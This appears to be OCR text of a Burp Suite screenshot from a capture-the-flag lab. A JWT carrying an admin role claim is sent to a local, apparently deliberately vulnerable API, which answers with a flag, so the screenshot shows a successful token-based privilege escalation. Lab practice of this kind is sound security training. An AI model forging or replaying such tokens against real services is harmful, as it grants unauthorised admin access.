 Burp Project Intruder Repeater View Help Param Miner
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn JWT Editor TruffleHog Search Settings
1 × 2 × +
Send Cancel < > Target: http://localhost:8000 HTTP/1 ?
Request
Pretty Raw Hex JSON Web Token \n
JWT 1 - eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzI1NiJ9.eyJpc3MiOiJ2YXBpIiwiYXVkIjo ...
Serialized JWT
eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzI1NiJ9.
eyJpc3MiOiJ2YXBpIiwiYXVkIjoidmFwaSIsInJvbGUiOiJhZG1pbiIsImlhdCI6MTc1MDc4OTczMiwiZXhwIjoxNzU
wNzkxNTMyfQ.CJojOncoLn-xEtEVC3aCfHx3pilv6pxNBTqaztYL9Bk
Copy Decrypt Verify
JWS JWE
Header
{
"typ": "JWT",
"alg": "HS256"
}
Format JSON
Compact JSON
Payload
{
"iss": "vapi",
"aud": "vapi",
"role": "admin",
"iat": 1750789732,
"exp": 1750791532
}
Format JSON
Compact JSON
Signature
08 9A 23 3A 77 28 2E 7F B1 12 D1 15 0B 76 82
7C 77 A6 29 6F EA 9C 4D 05 3A 9A CE D6 0B F4
Information
• Expiration Time - Tue Jun 24 2025 19:58:52 GMT+1
• Issued At - Tue Jun 24 2025 19:28:52 GMT+1
Attack Sign Encrypt Send to Tokens
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Host: localhost:8000
3 Date: Tue, 24 Jun 2025 18:29:41 GMT
4 Connection: close
5 X-Powered-By: PHP/7.4.33
6 Cache-Control: no-cache, private
7 Date: Tue, 24 Jun 2025 18:29:41 GMT
8 Content-Type: application/json
9
10 {
"success":"true",
"text":"flag{jwt_qnopkkt3owsxndk083v1}"
}
? Search 0 highlights
Inspector
Selection 58 (0x3a)
Selected text
{"success":"true","text":"flag{jwt_qno
pkkt3owsxndk083v1}"}
Request attributes 2
Request query parameters 0
Request body parameters 0
Request cookies 1
Request headers 10
Response headers 7
Inspector
Notes
Explanations